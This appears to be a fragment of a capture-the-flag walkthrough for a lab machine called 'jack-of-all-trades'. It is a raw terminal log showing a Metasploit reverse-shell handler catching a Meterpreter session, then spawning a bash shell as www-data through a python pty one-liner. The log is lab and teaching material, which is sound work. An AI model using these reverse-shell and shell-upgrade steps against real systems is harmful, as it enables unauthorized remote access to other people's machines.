 msf6 exploit(multi/handler) > set lhost 10.2.127.225
lhost ⇒ 10.2.127.225
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.2.127.225:5555
[*] Sending stage (3020772 bytes) to 10.10.86.12
[*] Meterpreter session 1 opened (10.2.127.225:5555 → 10.10.86.12:45030) at 2022-08-07 09:
meterpreter > shell
Process 1397 created.
Channel 1 created.
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 2: python3: not found
python -V
Python 2.7.9
python3 -V
/bin/sh: 4: python3: not found
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@jack-of-all-trades:~/html/nnxhweOV$ whoami
whoami
www-data
www-data@jack-of-all-trades:~/html/nnxhweOV$